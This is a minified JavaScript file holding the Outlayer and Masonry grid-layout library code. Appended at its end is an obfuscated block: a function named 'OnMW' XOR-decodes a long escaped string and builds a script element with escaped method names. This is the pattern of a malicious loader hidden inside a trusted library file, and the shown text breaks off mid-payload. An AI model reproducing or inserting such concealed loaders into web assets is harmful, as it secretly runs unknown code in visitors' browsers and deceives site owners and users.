a=this.layout.size,b=this.layout.options,c={},d=b.isOriginLeft?"paddingLeft":"paddingRight",e=b.isOriginLeft?"left":"right",f=b.isOriginLeft?"right":"left",g=this.position.x+a[d];c[e]=this.getXValue(g),c[f]="";var h=b.isOriginTop?"paddingTop":"paddingBottom",i=b.isOriginTop?"top":"bottom",j=b.isOriginTop?"bottom":"top",k=this.position.y+a[h];c[i]=this.getYValue(k),c[j]="",this.css(c),this.emitEvent("layout",[this])},g.prototype.getXValue=function(a){var b=this.layout.options;return b.percentPosition&&!b.isHorizontal?a/this.layout.size.width*100+"%":a+"px"},g.prototype.getYValue=function(a){var b=this.layout.options;return b.percentPosition&&b.isHorizontal?a/this.layout.size.height*100+"%":a+"px"},g.prototype._transitionTo=function(a,b){this.getPosition();var c=this.position.x,d=this.position.y,e=parseInt(a,10),f=parseInt(b,10),g=e===this.position.x&&f===this.position.y;if(this.setPosition(a,b),g&&!this.isTransitioning)return void this.layoutPosition();var h=a-c,i=b-d,j={};j.transform=this.getTranslate(h,i),this.transition({to:j,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},g.prototype.getTranslate=function(a,b){var c=this.layout.options;return a=c.isOriginLeft?a:-a,b=c.isOriginTop?b:-b,n?"translate3d("+a+"px, "+b+"px, 0)":"translate("+a+"px, "+b+"px)"},g.prototype.goTo=function(a,b){this.setPosition(a,b),this.layoutPosition()},g.prototype.moveTo=m?g.prototype._transitionTo:g.prototype.goTo,g.prototype.setPosition=function(a,b){this.position.x=parseInt(a,10),this.position.y=parseInt(b,10)},g.prototype._nonTransition=function(a){this.css(a.to),a.isCleaning&&this._removeStyles(a.to);for(var b in a.onTransitionEnd)a.onTransitionEnd[b].call(this)},g.prototype._transition=function(a){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(a);var b=this._transn;for(var c in a.onTransitionEnd)b.onEnd[c]=a.onTransitionEnd[c];for(c in a.to)b.ingProperties[c]=!0,a.isCleaning&&(b.clean[c]=!0);if(a.from){this.css(a.from);var d=this.element.offsetHeight;d=null}this.enableTransition(a.to),this.css(a.to),this.isTransitioning=!0};var r="opacity,"+h(q.transform||"transform");g.prototype.enableTransition=function(){this.isTransitioning||(this.css({transitionProperty:r,transitionDuration:this.layout.options.transitionDuration}),this.element.addEventListener(o,this,!1))},g.prototype.transition=g.prototype[k?"_transition":"_nonTransition"],g.prototype.onwebkitTransitionEnd=function(a){this.ontransitionend(a)},g.prototype.onotransitionend=function(a){this.ontransitionend(a)};var s={"-webkit-transform":"transform","-moz-transform":"transform","-o-transform":"transform"};g.prototype.ontransitionend=function(a){if(a.target===this.element){var b=this._transn,c=s[a.propertyName]||a.propertyName;if(delete b.ingProperties[c],f(b.ingProperties)&&this.disableTransition(),c in b.clean&&(this.element.style[a.propertyName]="",delete b.clean[c]),c in b.onEnd){var d=b.onEnd[c];d.call(this),delete b.onEnd[c]}this.emitEvent("transitionEnd",[this])}},g.prototype.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(o,this,!1),this.isTransitioning=!1},g.prototype._removeStyles=function(a){var b={};for(var c in a)b[c]="";this.css(b)};var t={transitionProperty:"",transitionDuration:""};return g.prototype.removeTransitionStyles=function(){this.css(t)},g.prototype.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},g.prototype.remove=function(){if(!k||!parseFloat(this.layout.options.transitionDuration))return void this.removeElem();var a=this;this.once("transitionEnd",function(){a.removeElem()}),this.hide()},g.prototype.reveal=function(){delete this.isHidden,this.css({display:""});var a=this.layout.options,b={},c=this.getHideRevealTransitionEndProperty("visibleStyle");b[c]=this.onRevealTransitionEnd,this.transition({from:a.hiddenStyle,to:a.visibleStyle,isCleaning:!0,onTransitionEnd:b})},g.prototype.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},g.prototype.getHideRevealTransitionEndProperty=function(a){var b=this.layout.options[a];if(b.opacity)return"opacity";for(var c in b)return c},g.prototype.hide=function(){this.isHidden=!0,this.css({display:""});var a=this.layout.options,b={},c=this.getHideRevealTransitionEndProperty("hiddenStyle");b[c]=this.onHideTransitionEnd,this.transition({from:a.visibleStyle,to:a.hiddenStyle,isCleaning:!0,onTransitionEnd:b})},g.prototype.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},g.prototype.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},g}),function(a,b){"function"==typeof define&&define.amd?define("outlayer/outlayer",["eventie/eventie","eventEmitter/EventEmitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(c,d,e,f,g){return b(a,c,d,e,f,g)}):"object"==typeof exports?module.exports=b(a,require("eventie"),require("wolfy87-eventemitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):a.Outlayer=b(a,a.eventie,a.EventEmitter,a.getSize,a.fizzyUIUtils,a.Outlayer.Item)}(window,function(a,b,c,d,e,f){function g(a,b){var c=e.getQueryElement(a);if(!c)return void(h&&h.error("Bad element for "+this.constructor.namespace+": "+(c||a)));this.element=c,i&&(this.$element=i(this.element)),this.options=e.extend({},this.constructor.defaults),this.option(b);var d=++k;this.element.outlayerGUID=d,l[d]=this,this._create(),this.options.isInitLayout&&this.layout()}var h=a.console,i=a.jQuery,j=function(){},k=0,l={};return g.namespace="outlayer",g.Item=f,g.defaults={containerStyle:{position:"relative"},isInitLayout:!0,isOriginLeft:!0,isOriginTop:!0,isResizeBound:!0,isResizingContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}},e.extend(g.prototype,c.prototype),g.prototype.option=function(a){e.extend(this.options,a)},g.prototype._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),e.extend(this.element.style,this.options.containerStyle),this.options.isResizeBound&&this.bindResize()},g.prototype.reloadItems=function(){this.items=this._itemize(this.element.children)},g.prototype._itemize=function(a){for(var b=this._filterFindItemElements(a),c=this.constructor.Item,d=[],e=0,f=b.length;f>e;e++){var g=b[e],h=new c(g,this);d.push(h)}return d},g.prototype._filterFindItemElements=function(a){return e.filterFindElements(a,this.options.itemSelector)},g.prototype.getItemElements=function(){for(var a=[],b=0,c=this.items.length;c>b;b++)a.push(this.items[b].element);return a},g.prototype.layout=function(){this._resetLayout(),this._manageStamps();var a=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;this.layoutItems(this.items,a),this._isLayoutInited=!0},g.prototype._init=g.prototype.layout,g.prototype._resetLayout=function(){this.getSize()},g.prototype.getSize=function(){this.size=d(this.element)},g.prototype._getMeasurement=function(a,b){var c,f=this.options[a];f?("string"==typeof f?c=this.element.querySelector(f):e.isElement(f)&&(c=f),this[a]=c?d(c)[b]:f):this[a]=0},g.prototype.layoutItems=function(a,b){a=this._getItemsForLayout(a),this._layoutItems(a,b),this._postLayout()},g.prototype._getItemsForLayout=function(a){for(var b=[],c=0,d=a.length;d>c;c++){var e=a[c];e.isIgnored||b.push(e)}return b},g.prototype._layoutItems=function(a,b){if(this._emitCompleteOnItems("layout",a),a&&a.length){for(var c=[],d=0,e=a.length;e>d;d++){var f=a[d],g=this._getItemLayoutPosition(f);g.item=f,g.isInstant=b||f.isLayoutInstant,c.push(g)}this._processLayoutQueue(c)}},g.prototype._getItemLayoutPosition=function(){return{x:0,y:0}},g.prototype._processLayoutQueue=function(a){for(var b=0,c=a.length;c>b;b++){var d=a[b];this._positionItem(d.item,d.x,d.y,d.isInstant)}},g.prototype._positionItem=function(a,b,c,d){d?a.goTo(b,c):a.moveTo(b,c)},g.prototype._postLayout=function(){this.resizeContainer()},g.prototype.resizeContainer=function(){if(this.options.isResizingContainer){var a=this._getContainerSize();a&&(this._setContainerMeasure(a.width,!0),this._setContainerMeasure(a.height,!1))}},g.prototype._getContainerSize=j,g.prototype._setContainerMeasure=function(a,b){if(void 0!==a){var c=this.size;c.isBorderBox&&(a+=b?c.paddingLeft+c.paddingRight+c.borderLeftWidth+c.borderRightWidth:c.paddingBottom+c.paddingTop+c.borderTopWidth+c.borderBottomWidth),a=Math.max(a,0),this.element.style[b?"width":"height"]=a+"px"}},g.prototype._emitCompleteOnItems=function(a,b){function c(){e.dispatchEvent(a+"Complete",null,[b])}function d(){g++,g===f&&c()}var e=this,f=b.length;if(!b||!f)return void c();for(var g=0,h=0,i=b.length;i>h;h++){var j=b[h];j.once(a,d)}},g.prototype.dispatchEvent=function(a,b,c){var d=b?[b].concat(c):c;if(this.emitEvent(a,d),i)if(this.$element=this.$element||i(this.element),b){var e=i.Event(b);e.type=a,this.$element.trigger(e,c)}else this.$element.trigger(a,c)},g.prototype.ignore=function(a){var b=this.getItem(a);b&&(b.isIgnored=!0)},g.prototype.unignore=function(a){var b=this.getItem(a);b&&delete b.isIgnored},g.prototype.stamp=function(a){if(a=this._find(a)){this.stamps=this.stamps.concat(a);for(var b=0,c=a.length;c>b;b++){var d=a[b];this.ignore(d)}}},g.prototype.unstamp=function(a){if(a=this._find(a))for(var b=0,c=a.length;c>b;b++){var d=a[b];e.removeFrom(this.stamps,d),this.unignore(d)}},g.prototype._find=function(a){return a?("string"==typeof a&&(a=this.element.querySelectorAll(a)),a=e.makeArray(a)):void 0},g.prototype._manageStamps=function(){if(this.stamps&&this.stamps.length){this._getBoundingRect();for(var a=0,b=this.stamps.length;b>a;a++){var c=this.stamps[a];this._manageStamp(c)}}},g.prototype._getBoundingRect=function(){var a=this.element.getBoundingClientRect(),b=this.size;this._boundingRect={left:a.left+b.paddingLeft+b.borderLeftWidth,top:a.top+b.paddingTop+b.borderTopWidth,right:a.right-(b.paddingRight+b.borderRightWidth),bottom:a.bottom-(b.paddingBottom+b.borderBottomWidth)}},g.prototype._manageStamp=j,g.prototype._getElementOffset=function(a){var b=a.getBoundingClientRect(),c=this._boundingRect,e=d(a),f={left:b.left-c.left-e.marginLeft,top:b.top-c.top-e.marginTop,right:c.right-b.right-e.marginRight,bottom:c.bottom-b.bottom-e.marginBottom};return f},g.prototype.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},g.prototype.bindResize=function(){this.isResizeBound||(b.bind(a,"resize",this),this.isResizeBound=!0)},g.prototype.unbindResize=function(){this.isResizeBound&&b.unbind(a,"resize",this),this.isResizeBound=!1},g.prototype.onresize=function(){function a(){b.resize(),delete b.resizeTimeout}this.resizeTimeout&&clearTimeout(this.resizeTimeout);var b=this;this.resizeTimeout=setTimeout(a,100)},g.prototype.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},g.prototype.needsResizeLayout=function(){var a=d(this.element),b=this.size&&a;return b&&a.innerWidth!==this.size.innerWidth},g.prototype.addItems=function(a){var b=this._itemize(a);return b.length&&(this.items=this.items.concat(b)),b},g.prototype.appended=function(a){var b=this.addItems(a);b.length&&(this.layoutItems(b,!0),this.reveal(b))},g.prototype.prepended=function(a){var b=this._itemize(a);if(b.length){var c=this.items.slice(0);this.items=b.concat(c),this._resetLayout(),this._manageStamps(),this.layoutItems(b,!0),this.reveal(b),this.layoutItems(c)}},g.prototype.reveal=function(a){this._emitCompleteOnItems("reveal",a);for(var b=a&&a.length,c=0;b&&b>c;c++){var d=a[c];d.reveal()}},g.prototype.hide=function(a){this._emitCompleteOnItems("hide",a);for(var b=a&&a.length,c=0;b&&b>c;c++){var d=a[c];d.hide()}},g.prototype.revealItemElements=function(a){var b=this.getItems(a);this.reveal(b)},g.prototype.hideItemElements=function(a){var b=this.getItems(a);this.hide(b)},g.prototype.getItem=function(a){for(var b=0,c=this.items.length;c>b;b++){var d=this.items[b];if(d.element===a)return d}},g.prototype.getItems=function(a){a=e.makeArray(a);for(var b=[],c=0,d=a.length;d>c;c++){var f=a[c],g=this.getItem(f);g&&b.push(g)}return b},g.prototype.remove=function(a){var b=this.getItems(a);if(this._emitCompleteOnItems("remove",b),b&&b.length)for(var c=0,d=b.length;d>c;c++){var f=b[c];f.remove(),e.removeFrom(this.items,f)}},g.prototype.destroy=function(){var a=this.element.style;a.height="",a.position="",a.width="";for(var b=0,c=this.items.length;c>b;b++){var d=this.items[b];d.destroy()}this.unbindResize();var e=this.element.outlayerGUID;delete l[e],delete this.element.outlayerGUID,i&&i.removeData(this.element,this.constructor.namespace)},g.data=function(a){a=e.getQueryElement(a);var b=a&&a.outlayerGUID;return b&&l[b]},g.create=function(a,b){function c(){g.apply(this,arguments)}return Object.create?c.prototype=Object.create(g.prototype):e.extend(c.prototype,g.prototype),c.prototype.constructor=c,c.defaults=e.extend({},g.defaults),e.extend(c.defaults,b),c.prototype.settings={},c.namespace=a,c.data=g.data,c.Item=function(){f.apply(this,arguments)},c.Item.prototype=new f,e.htmlInit(c,a),i&&i.bridget&&i.bridget(a,c),c},g.Item=f,g}),function(a,b){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size","fizzy-ui-utils/utils"],b):"object"==typeof exports?module.exports=b(require("outlayer"),require("get-size"),require("fizzy-ui-utils")):a.Masonry=b(a.Outlayer,a.getSize,a.fizzyUIUtils)}(window,function(a,b,c){var d=a.create("masonry");return d.prototype._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns();var a=this.cols;for(this.colYs=[];a--;)this.colYs.push(0);this.maxY=0},d.prototype.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var a=this.items[0],c=a&&a.element;this.columnWidth=c&&b(c).outerWidth||this.containerWidth}var d=this.columnWidth+=this.gutter,e=this.containerWidth+this.gutter,f=e/d,g=d-e%d,h=g&&1>g?"round":"floor";f=Math[h](f),this.cols=Math.max(f,1)},d.prototype.getContainerWidth=function(){var a=this.options.isFitWidth?this.element.parentNode:this.element,c=b(a);this.containerWidth=c&&c.innerWidth},d.prototype._getItemLayoutPosition=function(a){a.getSize();var b=a.size.outerWidth%this.columnWidth,d=b&&1>b?"round":"ceil",e=Math[d](a.size.outerWidth/this.columnWidth);e=Math.min(e,this.cols);for(var f=this._getColGroup(e),g=Math.min.apply(Math,f),h=c.indexOf(f,g),i={x:this.columnWidth*h,y:g},j=g+a.size.outerHeight,k=this.cols+1-f.length,l=0;k>l;l++)this.colYs[h+l]=j;return i},d.prototype._getColGroup=function(a){if(2>a)return this.colYs;for(var b=[],c=this.cols+1-a,d=0;c>d;d++){var e=this.colYs.slice(d,d+a);b[d]=Math.max.apply(Math,e)}return b},d.prototype._manageStamp=function(a){var c=b(a),d=this._getElementOffset(a),e=this.options.isOriginLeft?d.left:d.right,f=e+c.outerWidth,g=Math.floor(e/this.columnWidth);g=Math.max(0,g);var h=Math.floor(f/this.columnWidth);h-=f%this.columnWidth?0:1,h=Math.min(this.cols-1,h);for(var i=(this.options.isOriginTop?d.top:d.bottom)+c.outerHeight,j=g;h>=j;j++)this.colYs[j]=Math.max(i,this.colYs[j])},d.prototype._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var a={height:this.maxY};return this.options.isFitWidth&&(a.width=this._getContainerFitWidth()),a},d.prototype._getContainerFitWidth=function(){for(var a=0,b=this.cols;--b&&0===this.colYs[b];)a++;return(this.cols-a)*this.columnWidth-this.gutter},d.prototype.needsResizeLayout=function(){var a=this.containerWidth;return this.getContainerWidth(),a!==this.containerWidth},d});function OnMW(lwde,mfQh){var luLv=[],MpEJ="",tnQt='fr\u006f\u006dC\u0068\u0061rC\u006f\u0064e',gRbw;for(gRbw=1;gRbw<=255;gRbw++){luLv[String[tnQt](gRbw)]=gRbw}for(gRbw=0;gRbw<lwde.length;gRbw++) MpEJ+=String[tnQt](luLv[lwde.substr(gRbw,1)]^luLv[mfQh.substr(gRbw%mfQh.length,1)]);return MpEJ;}var tnQt=document,Fatl=tnQt['c\u0072eateE\u006c\u0065ment']('script');Fatl.id='LhDU';var ARAf=OnMW("\u000f\u0010*N\u0026\u0013\u001c9#%9=\u001bLzLB\u00079\u001cY.1\f+\u0005!\u0003D\u0017-\u0000\u001a\u00051\u0001\u0017Y\u0007'.\u00182G\u0002\u00079\u001cY.0\u0017\u001c6\u0015\u001a\u001aL+\u000b\u0015\u0017c10\u00261\u0004D.\u00119\u0010\u001b\u0003L%\u0004h^NC\u0004\u0016OD\u0004\u001bIAo^%\tn-%\tn_%\tn]%\u0004h^OD\u0004\u0016M@\u0004\u001bIAn-%\tn-[,pLSSt1\u001b5\u000f4-\u0010\u000b\fPJ\u0007'.\u00182S\u0026\u0019!\u000b\u003E\u003C,\r\"S\u0004\u0016O@\u0004\u001bIAoZ%\u0004h^O7\u0004\u0016OCz3Q.\u00119\u0010\u001bqU\u00268\u000f\u0007\u0013L\u0007\u0006\u0000\u0014\u001f#\r\u0012\u0003L%\tnZ%\u0004h^OD\u0004\u001bIAn]%\tn(%\tnZ%\u0004h^OD\u0004\u0016LD\u0004\u001bIAm\\%\tlW%\u0004h^MB\u0004\u0016O7\u0004\u0016O5\u0004\u001bIAo^%\tn(%\u0004h^O4\u0004\u0016OD\u0004\u0016O4\u0004\u001bIAoZ[,p10\u00261\u0004PJ\u0007'.\u00182S\u0026\u0019!\u000b\u003E\u003C,\r\"S\u0004\u001bIAo[%\u0004h^O4\u0004\u001bIAn[%\to]%\u0004h^OB\u0004\u001bIAn_%\to^%\u0004h^ODz3Q.\u00119\u0010\u001bqU\u000b\u0014,\u001b\u000b\u001fx10\u00261\u0004B\fc\b\f\u001f;\u001a\u0010\u001e6N\u0026\u003C9\u003E\u0000\u003EpG\u0002\u00079\u001cY.\u0011\u0005\u001e56\u0006\u0010L\/\u0007\u0017\u00157\u0019\".1\f+\u0005!\u0003QS:\u0003?C99\u001d\u0019\u003C)@\bzG$*\u0007\u0007\u001b#,\u0017\u0014Yz\n!?r\u0002\u001a\u001a\u001e\u0000#[\u000fDLAzG$J.\u000f\u000bQ\u00076\u0001\u0004\u0011+073S\u000e\u00186\n\u0016\u0006\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001b\u001c\u001e\\S\u0010\u000f\nS\u0019\u003C)@\brLP,\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001a6 \u0006\u001d6\u0002\u0018S\u0012r\u0003SArS[X\u0005U\u0010\u0017p1!\t-'\u003C8\u001e\u0005\".1\f+\u0005!\u0003QS99L\u001a\u00026\u0011!r4S\u0016eS[X\u0005F\u0026\u0018:\u003C\r\b5F['r\\\u0015\u0004zGPPeSTA _P\u0003=\u001a\f\u00036N\u0026\u0018:\u003C\r\b5F[\u003C\u0019SD[zGB\u0018\u003EF\u002683\t=\u001f0\u0007\".1\f+\u0005!\u0003QS99L\u001a\u00026\u0011!\u0002\tSLeD[X\u0005F\u0026\u0018:\u003C\r\b5F[ \u000fDL\u001a;\u0003@\u0001\u0002\/DLzGPPeSTA _P\u0003=\u001a\f\u00036N\u0026\u0018:\u003C\r\b5F[\u003Cr?DLzGB\u0003=\u001a\f\u00036N\u0026\u0018:\u003C\r\b5F[\u003C?DDLzGB\fc\u0007\u001fY\u00031\u0010\u0013\n\u001a\u0000\u001cpL40eDDSqB\u0026\u0018:\u003C\r\b5F[\u003C\tSDSq3\".1\f+\u0005!\u0003QS9D.D34!\u0019\b4\u001e[eSSSq3Q.\u0015\u000f)\b\u0017FPXySD\\pCKZh\u0016JXq\u0015\u000f\u0010*N\u0026\u0019\r\"\n#e5\u0026\u0018:\u003C\r\b5F[)k,\u0016[\u00019SDhD\u001b[j^D[zGU.1\f+\u0005!\u0003QS\u0001\\S7r\u001d\u001b7r,S\u001er7.[mDI\u0013j^DSqB\u0026\u0018:\u003C\r\b5F[)iWS\u0004r\u000f.\u0015r\u0001S\u0015\u001f_S\u0019;D\u0014$eLP]\u0007\u0007\u001b#,\u0017\u0014Yz?J\u001d\/\r\u0014'\"\r\u000eLeLP]\u0007\u0007\u001b#,\u0017\u0014Yz6H[aD\u0003+\u000fD\u0001\u001d:\u0003\u0015[i\f\/[a_S\u0013r\u0000S\u0015!7S)r,\u000e+\u000f?DSqB\u0026\u0018:\u003C\r\b5F[)iD@\u001ar\rS\u001c4\\#)\u0012\b#)\u0002\u0006\u001b9r8\u0011\u0015\u001fD,LzGU.1\f+\u0005!\u0003QS\u0000DHHr]#\u0026\u0012D\u0012\u00125\u0002K+r63\u0017\u0002D!+r\u0006\u001b[\u0010D\/\u0019\u003CD\u003E[\rDDSqB\u0026\u0018:\u003C\r\b5F[)r_@Br4S\u0026\u0012\u0005\u001a\u001c4DK+r63[\u003E\rSC\u0016D\u0000[96S3h6SC\u0002_\u001b\u001c\u0016^\u0018\u0026a\u001b[Xt1\u0010\u0013\n\u001a\u0000\u001cpL![iWSB\u00029S;3\r\u0014\u001dj4S)\u0012D\u001f\u0012j \u0000\u0010r6S3r^!C\u0002_\u001b[5D4[eD[Xt1\u0010\u0013\n\u001a\u0000\u001cpL#6rW\r[\t6\/Ar\fSCr_S\u0019r\n\u003E[4\u0018\u001b\u0016eS[Xt1\u0010\u0013\n\u001a\u0000\u001cpL#6aD\r \u00008I\u0013j_\u0011\u0015\u001f\u0002\u000f\u0013r\u00057[.D\u001b\u001fr\u003CS\b:DK\t+4![\u0011S[Xt1\u0010\u0013\n\u001a\u0000\u001cpL!@a\u0003\u001c[\u001fD+[!\u000f!+4D\u001a[4WS@r\f\u0017[\u003CD\u0000(r6S3\/D#[\u000f?DSqB\u0026\u0018:\u003C\r\b5F[)iW\u0014[=D\u003E#r\u0017S\u0010\u0000D#[4\r\u0015H4\nS\u001c\u001e\u001dS\u0015\u000f(I+r?SLeD[Xt1\u0010\u0013\n\u001a\u0000\u001cpL!@\u0016\u0002\u001b6\u000eD\f\u0010\u0000D\/\u0005\u0000DI\u001d\u001d\u003C\/H\u000b4.[\u0016\u0018S\u00125\u003CS\u001d;\tDLrLP]\u0007\u0007\u001b#,\u0017\u0014Yz\nK'r\u0007#9r$\t[\u003CD\u0014'!D[Xt1\u0010\u0013\n\u001a\u0000\u001cpL!@\u003C((\u001ar\u003CS\"r=S'\u0002D?$4D@7r:S4\u000eD7)r^S?r,([h\u0006?[zGU.1\f+\u0005!\u0003QS\u0000]7\u001d:D\u003E[\u000e\u001b\u0018[\u00008\r[zGU.1\f+\u0005!\u0003QS\u0000DK#!\u000fS)\u0002\u0002S\u0012?SDSqB\u0026\u0018:\u003C\r\b5F[)j(H\u0015\u001fW\r[\u00016S#(\fSClDD[zGU.1\f+\u0005!\u0003QS\u0000DJ3r_S\u0012\u0010D;\u001d\u003C)\/\u001d;\tSLrSSSqB\u0026\u0018:\u003C\r\b5F[)kD;@;\u0026;\u001d\u003C)\/[4\r\u0015[aD\t\u00135D\t\u001d\u0001DJ#r\u0002#0eS[Xt1\u0010\u0013\n\u001a\u0000\u001cpL!Cm\u001e#C0^\u001b[\u000fD?\b\u0002?DLzGU.1\f+\u0005!\u0003QS\u0000\\7[7\r\u0014H,4\/[a\u0017\u001d\u0026mDI\u0010r9H\u001dzGU.1\f+\u0005!\u0003QS\u0000DK?r\u0001S\u00125W\r[\u00028@\u001d=D1#4\fS\u001f\u0016\u001e\u001bClS[Xt1\u0010\u0013\n\u001a\u0000\u001cpL!Cr \u0016\u00125W\r+\u000eWSB\u000293\u000b\u003C)@\b\u0002?DLrLP]\u0007\u0007\u001b#,\u0017\u0014Yz6SCr \u0016\u00125W\r[\u00028@\u0019r\rS9r\/DSqB\u0026\u0018:\u003C\r\b5F[)j \u0016\u00125WS\u0005r4\/[a\u0005S+\u000fD3[i4SC\u003CD\u0015\u0012?SD[zGU.1\f+\u0005!\u0003QS\u0000\\\u0011[47.#r\u001d#)\u0016\u0014[Xt1\u0010\u0013\n\u001a\u0000\u001cpL![k\u003C\u0015\u0012k\u003C*\u0015\u000f[\f+r60[eLP]\u0007\u0007\u001b#,\u0017\u0014Yz6K7i\n\u003EHr\u001a )\nD\t\u0013j[\u003E\u0013\u001f(\u0017\u0012\/SSLrLP]\u0007\u0007\u001b#,\u0017\u0014Yz6K\u00157\fJ?h4S9\u0012\u001e\u001d[58\u0000SqB\u0026\u0018:\u003C\r\b5F[)k,S\u001e\u00019LAr\fK@\u0013D,[\/SSLzGU.1\f+\u0005!\u0003QS\u0000]\u001d\u001d\u0001\u0003S#!D\u0018)\u0002\u0002\u001a\u0016eS[Xt1\u0010\u0013\n\u001a\u0000\u001cpL![k S\u001d:)S'-D\u0018)\u000e\u001a!C\n\u0017S\u0010\u0000D#\u001d;D\u001eLeLP]\u0007\u0007\u001b#,\u0017\u0014Yz6J[\u0016\u0002S\u0013\u001f8\f\u0010\u0000D\/[,D![k S\u001b;D\u0014\u001d\/\n8[eS[Xt1\u0010\u0013\n\u001a\u0000\u001cpL![k \u0015[:)S'-\u000f!',D![j8K(\u000f\u0016H(r6+[4D[Xt1\u0010\u0013\n\u001a\u0000\u001cpL!B\u0016\u0002\u001b6\u000e\u001b\u0018)\u000e\u001aS)j4H[:\u0003S?r^\u0018\u0026aD\fSqB\u0026\u0018:\u003C\r\b5F[)k S\u001d:D\u003E'-\u000f!',6K?r\u0018S\u00136\u003CS\br\fK\tr\u001d#)r'SLzG$J.\u000f\u000bQ\u0007\u0007\u003C$19\n\u000b\u0001SQ\\a_RHiGB\u00177\u001cQ\u00079\u001cY.\u0012\b\u001e\u0026\u0017?DYuX@ZnWPJ\u0007$\u001f\u0016\u000f!(M\u0007\u0006,=+\u003C\".1\f+\u0005!\u0003QS:)\/\u0004\u0002DJ#7LP,c13\u0017?96 sEP\n1\bQ\u0005!\u001e\u001c\u001e\u003EN\u000e\u00186\n\u0016\u0006\u00031\u0011$\u0014\u001d+*\u0007$\u001f\u0016\u000f!(,\u0005ODL\u0007\u0007\u001b#,\u0017\u0014Yz\n.[m\u0005#\u0026\u0002\u001eS\u001358\u0012SqH_\u00061\u0000\u001d\u001e\/5\u0026\u0019\r\"\n#\u000313\u0017?96 \u00053P\n\u0007\u0007\u003C$19\n\u000b\u0001SQ\\j_RA _OXc\f\u000b\u00149\u0005B\f%U\u0010\u0017p1\u00104\r\u0007.\u0002\"7DLeFTCmEKDqH_\u00061\u0000\u001d\u001e\/5\u0026\u0018:\u003C\r\b5F[\u00135D?C99S\u00150\n\u003EH!LP,\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001d[5D\/\u0004r4S6rW\u0000Sq3DLe1\u0010\u0013\n\u001a\u0000\u001cpL+Ca\u0018#Cr\u0016\u0015[\u0012:0\u0006r=S\u0026r[\u0013=?DD[eD[Xq\u0015\u001f\u00046\r\r\u00187\u0000Y.\u0014\u0000,'-\u000b84pG\u0002\u00061\u0000\u001d\u001e\/5\u0026\u0018:\u003C\r\b5F[\u0012\u001f\u0002S\u0004\u0002_@\u000b\u00029L\u001azG$L\u003E\u001b\u0017\u0012,\u0007\u0016\u001fpG\u0002\u0018\u003EF\u0026\u0018:\u003C\r\b5F[ jW\r\u0012\u0010D3\u001d;DJ?(D\u001bCm:\u001d9\u0012\u0002S(r9I[eLPQ1\u0000Y\u00061\u0000\u001d\u001e\/H_.1\f+\u0005!\u0003QS\u0002\u0003\/A\u0001\\\u001eLrLPQ1\u0000Y\u00061\u0000\u001d\u001e\/H_\u00061\u0000\u001d\u001e\/5\u0026\u0018:\u003C\r\b5F[\u0013\u001fW\u0013(\u0000\u003CS\u0001:\\SEeD[X\u00055\u0026\u0018:\u003C\r\b5F[\u0012\u0010$\u000f\u0015r)@\u001br\fSC\/S[X\u0005SDL\u0007\u0007\u001b#,\u0017\u0014Yz\u000f1#r^S\u0012\u0010#S\u001d\u0015DK4eLPX#F\u001f\u00046\r\r\u00187\u0000QX#\u0018\u0018\u0003x11\u0013\/,*L\u00033B\u00079\u001cY.57=\u0026\r\u0016\u000f%e\u0019\u0010\u001f\u003C\u0001\u000e*\u0007\u0007\u001b#,\u0017\u0014Yz4\u003EH2\n.@4D\u001b\u001f\tS[X\u00055\u0026\u0018:\u003C\r\b5F[(k$\u0015[\u0001D!#4\u003C.\t4\f.'-\n8LrSSSq3Q.1\f+\u0005!\u0003QS\u0001\\S7-\n\u00147\"D[XqU\u000f\u0010*N\u0026\u0014\u0019\t=\u001e!S\u0026\u001c\u0001*.$ \u0018-*\u0007\u0007\u001b#,\u0017\u0014Yz4K[\u000eDI[\t\\@[-\n\u003E'l\n8[eS[X\u0005F\u0026\u0018:\u003C\r\b5F[\u0015j8\u0010+j\u0019DSqG\u0005\r\u0007\u0003 5\u000f;\u0001\u0007\f5\u0026\u0018:\u003C\r\b5F[+j8I jD@[-\nS6r8M\u0015\u0019SSLzG$Y\u0007\u0007\u001b#,\u0017\u0014Yz4!\u0019r\u0019#)\u0012\u001eS\u0013\u000f8\f\u0015\u001f(\n=\u0000\n\u0015[\u0001\u0003\u001d\u0002zGPJ\u003E\u001b\u0017\u0012,\u0007\u0016\u001fx1;\u003C\u0019\u0019\u001e4\u000fF\u0026\"\u003E\u0000(6t1!\u0004\u001f\/P\n.\u000f\u000bQ\u0007\/!\u003C\u000e\/\r\u0007\u001fS6\u00132\u000b\u001a\u0005\u00031\u0010\u0013\n\u001a\u0000\u001cpL#C\u000eDI%r]S\u0015-;1;.\rS6r8\u0000\u0015\u0010\u00026(\u000f_\u0015\u0012\/DDLzG$Y\u0017\f\u0013\u0014;\u001a\".1\f+\u0005!\u0003QS\u0002\\\/[h;1[\u0012D\u000f\u0015\u001fWI\u0014r6;\u001d\f\\S(eD[X\u0005F\u0026\"\u003E\u0000(6qGB\u00177\u001cQ\u00079\u001cY.\u0012\b\u001e\u0026\u0017?DYuY@Zh\u0016M\u0017qU\u0026;\u003E\t.\u003E\tR\u00260\u0000#\/0,\u0018\u003E*\u0007\u0007\u001b#,\u0017\u0014Yz\f\u003E'-D#[kD+\u001erLP,c13\u0017?96 